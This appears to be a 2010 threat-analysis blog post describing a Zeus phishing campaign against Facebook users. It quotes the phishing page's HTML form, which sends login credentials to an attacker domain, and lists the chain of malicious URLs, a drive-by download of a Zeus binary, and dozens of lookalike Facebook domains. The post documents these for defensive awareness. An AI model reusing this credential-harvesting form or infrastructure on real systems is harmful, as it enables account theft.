# New phishing campaign against Facebook led by Zeus

malwareint.blogspot.com/2010/03/new-phishing-campaign-against-facebook.html

```
</div><div class="UIRoundedTransparentBox_Border clearfix"><div class="UIInterstitialBox_Container clearfix"><div>
<div class="title_header add_border"><h2 class="title_h no_icon">Entrar en Facebook</h2></div>
<form method="POST" action="http://downloads.pixesplaces.net/id735rp/page.php" onsubmit="return olq(this,'a,b','tod
```

Updated 15.03.2010
New domains have been released and has multi-stage attack whereby you chain multiple websites with malicious content.

The last download a binary called update.exe (19d9cc4d9d512e60f61746ef4c741f09) which is a variant of the trojan ZeuS, which has a high detection rate.

The sequence is as follows:

auth.facebook.com.pixesplaces.net/id735rp/LoginFacebook.php
**Phishing page**

↓

downloads.pixesplaces.net/id735rp/page.php
**Code injection**

↓

downloads.pixesplaces.net/id735rp/update.exe
**Drive-by-Download (Variant of ZeuS)**

↓

91.201.196.76:80/daph5Nei.Keeph6ee
**File configuration of ZeuS**

Original 14.03.2010
At this point the "circus", no doubt, as I always say, that ZeuS is the "creme de la creme" current on crimeware.

Some time ago we warned about different campaigns where the employer, in all cases without exception, is the exploitation of social engineering to execute a fraudulent component, and the goal is the theft of sensitive information.Cases like the previous campaign by using the image of ZeuS Facebook and phishing attacks using popular services such as primary coverage, including IRS, VISA, Google and Blogger, among many others, are concrete examples that demonstrate what is the magnitude of the business ZeuS offers computer criminals.

A few days ago, a new campaign to materialize from the hand of ZeuS, involving a large battery of malicious domains. Among them:

downloads.legomay.com/id735rp/LoginFacebook.php
downloads.legomay.net/id735rp/LoginFacebook.php
downloads.legomay.org/id735rp/LoginFacebook.php
downloads.megavids.org/id735rp/LoginFacebook.php
downloads.migpix.com/id735rp/LoginFacebook.php
downloads.migpix.net/id735rp/LoginFacebook.php
downloads.migpix.org/id735rp/LoginFacebook.php
downloads.modavedis.com/id735rp/LoginFacebook.php
downloads.modavedis.net/id735rp/LoginFacebook.php
downloads.modavedis.org/id735rp/LoginFacebook.php
downloads.portodrive.org/id735rp/LoginFacebook.php
downloads.reggiepix.com/id735rp/LoginFacebook.php
downloads.reggiepix.net/id735rp/LoginFacebook.php
downloads.reggiepix.org/id735rp/LoginFacebook.php
downloads.regzapix.com/id735rp/LoginFacebook.php
downloads.regzapix.net/id735rp/LoginFacebook.php
downloads.regzapix.org/id735rp/LoginFacebook.php
downloads.regzavids.com/id735rp/LoginFacebook.php
downloads.regzavids.net/id735rp/LoginFacebook.php
downloads.regzavids.org/id735rp/LoginFacebook.php
downloads.restopix.org/id735rp/LoginFacebook.php
downloads.restpictures.com/id735rp/LoginFacebook.php
downloads.restpictures.net/id735rp/LoginFacebook.php
downloads.restpictures.org/id735rp/LoginFacebook.php
downloads.restway.net/id735rp/LoginFacebook.php
downloads.restway.org/id735rp/LoginFacebook.php
downloads.tastyfiles.net/id735rp/LoginFacebook.php
downloads.vedivids.com/id735rp/LoginFacebook.php
downloads.vedivids.net/id735rp/LoginFacebook.php
downloads.vedivids.org/id735rp/LoginFacebook.php
downloads.vediway.com/id735rp/LoginFacebook.php
downloads.vediway.net/id735rp/LoginFacebook.php
downloads.vediway.org/id735rp/LoginFacebook.phpauth.facebook.com.legomay.com/id735rp/LoginFacebook.php
auth.facebook.com.legomay.net/id735rp/LoginFacebook.php
auth.facebook.com.legomay.org/id735rp/LoginFacebook.php
auth.facebook.com.megavids.org/id735rp/LoginFacebook.php
auth.facebook.com.migpix.com/id735rp/LoginFacebook.php
auth.facebook.com.migpix.net/id735rp/LoginFacebook.php
auth.facebook.com.migpix.org/id735rp/LoginFacebook.php
auth.facebook.com.modavedis.com/id735rp/LoginFacebook.php
auth.facebook.com.modavedis.net/id735rp/LoginFacebook.php
auth.facebook.com.modavedis.org/id735rp/LoginFacebook.php
auth.facebook.com.portodrive.org/id735rp/LoginFacebook.php
auth.facebook.com.reggiepix.com/id735rp/LoginFacebook.php
auth.facebook.com.reggiepix.net/id735rp/LoginFacebook.php
auth.facebook.com.reggiepix.org/id735rp/LoginFacebook.php
auth.facebook.com.regzapix.com/id735rp/LoginFacebook.php
auth.facebook.com.regzapix.net/id735rp/LoginFacebook.php
auth.facebook.com.regzapix.org/id735rp/LoginFacebook.php
auth.facebook.com.regzavids.com/id735rp/LoginFacebook.php
auth.facebook.com.regzavids.net/id735rp/LoginFacebook.php
auth.facebook.com.regzavids.org/id735rp/LoginFacebook.php
auth.facebook.com.restopix.org/id735rp/LoginFacebook.php
auth.facebook.com.restpictures.com/id735rp/LoginFacebook.php
auth.facebook.com.restpictures.net/id735rp/LoginFacebook.php
auth.facebook.com.restpictures.org/id735rp/LoginFacebook.php
auth.facebook.com.restway.net/id735rp/LoginFacebook.php
auth.facebook.com.restway.org/id735rp/LoginFacebook.php
auth.facebook.com.tastyfiles.net/id735rp/LoginFacebook.php
auth.facebook.com.vedivids.com/id735rp/LoginFacebook.php
auth.facebook.com.vedivids.net/id735rp/LoginFacebook.php
auth.facebook.com.vedivids.org/id735rp/LoginFacebook.php
auth.facebook.com.vediway.com/id735rp/LoginFacebook.php
auth.facebook.com.vediway.net/id735rp/LoginFacebook.php
auth.facebook.com.vediway.org/id735rp/LoginFacebook.phpThe folder Id735rp also contains kit phishing, ZeuS trojan, which in this case appears under the name photo.exe (19d9cc4d9d512e60f61746ef4c741f09).

Even in the same URL format strategy is being used by another known crimeware: Phoenix Exploit Pack.

Related information

Zeus and the theft of sensitive information

Facebook & VISA phishing campaign proposed by ZeuS

New ZeuS phishing campaign against Google and Blogger

ZeuS on IRS Scam remains actively exploited

Leveraging ZeuS to send spam through social networks

ZeuS Botnet y su poder de reclutamiento zombi

ZeuS, spam y certificados SSL

Eficacia de los antivirus frente a ZeuS

Special!!! ZeuS Botnet for Dummies

Botnet. Securización en la nueva versión de ZeuS

Fusión. Un concepto adoptado por el crimeware actual

ZeuS Carding World Template. (...) la cara de la botnet

Financial institutions targeted by the botnet Zeus. Part twoFinancial institutions targeted by the botnet Zeus. Part one
LuckySploit, the right hand of ZeuS
Botnet Zeus. Mass propagation of his Trojan. Part two
Botnet Zeus. Mass propagation of his Trojan. Part oneJorge Mieres